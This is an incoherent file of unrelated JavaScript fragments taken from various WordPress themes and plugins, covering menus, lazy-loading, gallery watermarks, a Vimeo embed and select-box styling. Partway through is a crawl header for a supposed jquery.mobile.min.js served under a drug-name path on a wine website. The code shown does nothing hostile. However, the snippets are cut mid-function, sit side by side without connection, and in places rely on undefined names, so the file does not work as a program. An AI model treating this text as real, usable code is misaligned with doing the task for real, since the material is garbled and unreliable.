        case 'second':
            this.milliseconds(0);
    }
    // weeks are a special case
    if (units === 'week') {
        this.weekday(0);
    }
    if (units === 'isoWeek') {
        this.isoWeekday(1);
    }
    // quarters are also special
    if (units === 'quarter') {
        this.month(Math.floor(this.month() / 3) * 3);
    }
    return this;
}

function checkForWooItems(){ 	var checkForCartItems = setInterval(shopping_cart_dropdown,250);
	setTimeout(function(){ clearInterval(checkForCartItems); },4500);
}

    function mk_main_navigation_init() {        "use strict";
        var $menu_called;
        if ($menu_called != true) {
            $(".main-navigation-ul").dcMegaMenu({
                rowItems: '6',
                speed: 200,
                effect: 'fade',
                fullWidth: true
            });
            $menu_called = true;
            if ($(window).width() < mk_grid_width) {
                $('.main-navigation-ul .sub-container.mega, .main-navigation-ul .sub-container.mega .row').each(function() {
                    $(this).css('width', $(window).width());
                });
            }
        }
    }

	function escapeChar(chr) {	  return escape[chr];
	}

function bwg_change_watermark_container( bwg ) {  var defix = ( typeof bwg != 'undefined' ) ? '_'+bwg : '';
  jQuery(".bwg_slider"+defix).children().each(function() {
    if (jQuery(this).css("zIndex") == 2) {
      /* For images.*/
      var bwg_current_image_span = jQuery(this).find("img");
      if (bwg_current_image_span.length) {
        if (bwg_current_image_span.prop('complete')) {
          var width = bwg_current_image_span.width();
          var height = bwg_current_image_span.height();
          bwg_change_each_watermark_container(width, height, bwg);
        }
        else {
          bwg_current_image_span.on("load", function () {
            var width = bwg_current_image_span.width();
            var height = bwg_current_image_span.height();
            bwg_change_each_watermark_container(width, height, bwg);
          });
        }
      }
      else {
        /* For embeds and videos.*/
        bwg_current_image_span = jQuery(this).find("iframe");
        if (!bwg_current_image_span.length) {
          bwg_current_image_span = jQuery(this).find("video");
        }
        var width = bwg_current_image_span.width();
        var height = bwg_current_image_span.height();
        bwg_change_each_watermark_container(width, height, bwg);
      }
    }
  });
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://glenwoodwine.com/ranitidine/jquery.mobile.min.js
body_size: 2208
content:
function pauseVideoBG() {	if($('.nectar-box-roll video').length > 0 && !nectarDOMInfo.usingMobileBrowser) { $('.nectar-box-roll video')[0].pause(); }
}

  function ceil() {    return Math.ceil(this);
  }

		function () {			$("ul.nav1 li").removeClass("popped");
			$("ul.nav2").slideUp("fast");
			$(this).parent().addClass("popped");
			$(this).parent().children("ul.nav2").slideDown("fast");
		}

  function disablePlaceholders( node ) {    handleElem(node, hidePlaceholder);
  }

  function tieRevealOnScroll() {    var scrolled = $window.scrollTop(),
        win_height_padded = $window.height() * .9;
	jQuery("body.lazy-enabled #theme-footer div.post-thumbnail, body.lazy-enabled #main-content div.post-thumbnail, body.lazy-enabled #main-content img:not(.ei-slider-thumbs img), body.lazy-enabled #featured-posts").each(function () {
      var $this     = jQuery(this),
          offsetTop = $this.offset().top;
      if (scrolled + win_height_padded > offsetTop) {
		   jQuery(this).addClass( 'tie-appear' );
      }
    });
  }

  function findDeclarations(rule) {    if (rule.type === 7) {
      var value;
      // there may be a case where accessing cssText throws an error.
      // I could not reproduce this issue, but the worst that can happen
      // this way is an animation not running properly.
      // not awesome, but probably better than a script error
      // see https://github.com/rodneyrehm/viewport-units-buggyfill/issues/21
      try {
        value = rule.cssText;
      } catch(e) {
        return;
      }
      viewportUnitExpression.lastIndex = 0;
      if (viewportUnitExpression.test(value)) {
        // KeyframesRule does not have a CSS-PropertyName
        declarations.push([rule, null, value]);
        options.hacks && options.hacks.findDeclarations(declarations, rule, null, value);
      }
      return;
    }
    if (!rule.style) {
      if (!rule.cssRules) {
        return;
      }
      forEach.call(rule.cssRules, function(_rule) {
        findDeclarations(_rule);
      });
      return;
    }
    forEach.call(rule.style, function(name) {
      var value = rule.style.getPropertyValue(name);
      viewportUnitExpression.lastIndex = 0;
      if (viewportUnitExpression.test(value)) {
        declarations.push([rule, name, value]);
        options.hacks && options.hacks.findDeclarations(declarations, rule, name, value);
      }
    });
  }

function createEmbed(_ref, element) {    var html = _ref.html;
    if (!element) {
        throw new TypeError('An element must be provided');
    }
    if (element.getAttribute('data-vimeo-initialized') !== null) {
        return element.querySelector('iframe');
    }
    var div = document.createElement('div');
    div.innerHTML = html;
    element.appendChild(div.firstChild);
    element.setAttribute('data-vimeo-initialized', 'true');
    return element.querySelector('iframe');
}

function layers_apply_overlay_header_styles() {	// Get header.
	$header = jQuery( '.header-site' );
	$header_height = $header.outerHeight();
	// Get content wrapper.
	$content_wrapper = jQuery( '#wrapper-content' );
	if( $header.hasClass( 'header-overlay' ) ) {
		// Get first element.
		if( ! $first_element ) $first_element = $content_wrapper.children().eq(0);
		if( 'A' == $first_element.prop("tagName") ) $first_element = $content_wrapper.children( '.widget' ).eq(0);
		if( $first_element.hasClass( 'slide' ) && !$first_element.hasClass( '.full-screen' ) ) {
			// Reset previous incase this is being re-aplied due to window resize.
			// $first_element.find('.swiper-slide > .content' ).css('padding-top', '' );
			// $first_element_height = $first_element.outerHeight();
			// var padding_top = $first_element.find('.swiper-slide > .content' ).eq(0).css('padding-top').replace('px', '');
			// padding_top = ( '' != padding_top ) ? parseInt( padding_top ) : 0 ;
			// First element is Slider Widget.
			// $first_element.css( 'height', ( $header_height + $first_element_height ) );
			// $first_element.find('.swiper-slide' ).css( 'height', ( $header_height + $first_element_height ) );
			// $first_element.css( 'height', ( $first_element_height - $header_height ) );
			jQuery('body').addClass( 'header-overlay-no-push' );
		}
		else if( $first_element.hasClass('title-container') ) {
			// Reset previous incase this is being re-aplied due to window resize.
			$first_element.css('padding-top', '' );
			var padding_top = $first_element.css('padding-top').replace('px', '');
			padding_top = ( '' != padding_top ) ? parseInt( padding_top ) : 0 ;
			// First element is Title (eg WooCommerce).
			$first_element.css({ 'paddingTop': $header_height + padding_top });
			jQuery('body').addClass( 'header-overlay-no-push' );
		}
		else{
			// Reset previous incase this is being re-aplied due to window resize.
			$content_wrapper.css('padding-top', '' );
			var padding_top = $content_wrapper.css('padding-top').replace('px', '');
			padding_top = ( '' != padding_top ) ? parseInt( padding_top ) : 0 ;
			// Pad the site to compensate for overlay header.
			$content_wrapper.css( 'paddingTop', $header_height + padding_top );
		}
	}
}

        function loadImages(imagesScope) {            $('img[data-lazy]', imagesScope).each(function() {
                var image = $(this),
                    imageSource = $(this).attr('data-lazy'),
                    imageToLoad = document.createElement('img');
                imageToLoad.onload = function() {
                    image
                        .animate({ opacity: 0 }, 100, function() {
                            image
                                .attr('src', imageSource)
                                .animate({ opacity: 1 }, 200, function() {
                                    image
                                        .removeAttr('data-lazy')
                                        .removeClass('slick-loading');
                                });
                        });
                };
                imageToLoad.src = imageSource;
            });
        }

    function _elementH(el_obj){        var myArgs = Array.prototype.slice.call(arguments),
            dim_format_str = myArgs[1],
            force_dip_bool = myArgs[2]
            ;
        return _getElementDimension(el_obj, 'h', dim_format_str, force_dip_bool);
    }

function search_block(form) {	var searchText = form.getElementsByClassName('form-control form-text')[0].value;
	searchText = encodeURIComponent(searchText);
	form.action = form.action + '/' + searchText;
	 window.location.href=form.action;
	return false;
}

function toeGetImgAttachId(img) {	var classesStr = jQuery(img).attr('class')
	,	aid = 0;
	if(classesStr && classesStr != '') {
		var matches = classesStr.match(/wp-image-(\d+)/);
		if(matches && matches[1]) {
			aid = parseInt(matches[1]);
		}
	}
	return aid;
}

function reselect(select, addclass) {  addclass = typeof(addclass) != 'undefined' ? addclass : '';
  jQuery(select).wrap('<div class="sel-wrap ' + addclass + '"/>');
  var sel_options = '';
  var selected_option = false;
  jQuery(select).children('option').each(function() {
    if(jQuery(this).is(':selected')){
      selected_option = jQuery(this).index();
    }
    sel_options = sel_options + '<div class="sel-option" value="' + jQuery(this).val() + '">' + jQuery(this).html() + '</div>';
  });
  w=jQuery(select)[0].style.width;
  if(w=='100%') {
    w='100%';
  }
  else {
    w=(jQuery(select).width()+32)+'px';
  }
  var sel_imul = '<div class="sel-imul" style="width:'+w+'">\
                <div class="sel-selected">\
                    <div class="selected-text">' + jQuery(select).children('option').eq(selected_option).html() + '</div>\
                    <div class="sel-arraw"></div>\
                </div>\
                <div class="sel-options">' + sel_options + '</div>\
            </div>';
  jQuery(select).addClass('no-width');
  jQuery(select).before(sel_imul);
}
